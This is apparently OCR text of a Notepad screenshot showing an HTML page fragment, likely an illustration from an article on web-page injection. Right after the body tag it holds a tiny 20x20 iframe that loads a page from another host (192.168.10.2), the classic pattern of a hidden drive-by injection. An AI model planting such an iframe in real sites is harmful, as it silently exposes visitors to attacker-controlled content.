 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body background="img/bj.jpg" leftmargin="0" topmargin="0">
<iframe src=http://192.168.10.2/index.htm width=20 height=20 frameborder=1>
</iframe>
<table width="769" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="769" background="img/banner1.gif"><img src="img/banner2.gif"
width="200" height="100"><img src="img/banner.gif" width="517" height="100"></td>
</tr>
</table>